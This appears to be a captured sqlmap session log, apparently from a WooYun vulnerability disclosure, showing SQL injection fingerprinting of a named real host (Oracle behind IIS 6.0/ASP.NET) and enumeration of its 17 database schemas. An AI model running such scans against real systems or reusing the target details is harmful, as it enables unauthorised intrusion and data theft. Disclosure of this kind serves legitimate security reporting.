 [19:05:33] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[19:05:33] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on
other DBMSes
[19:05:33] [INFO] fetching database <schema> names
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] DXG
[*] EXFSYS
[*] HOSTDB
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[19:05:34] [INFO] fetched data logged to text files under 'C:\Users\lxx\.sqlmap\output\yzct.nbport.com.cn'
[*] shutting down at 19:05:34
www.wooyun.org
C:\Users\lxx>_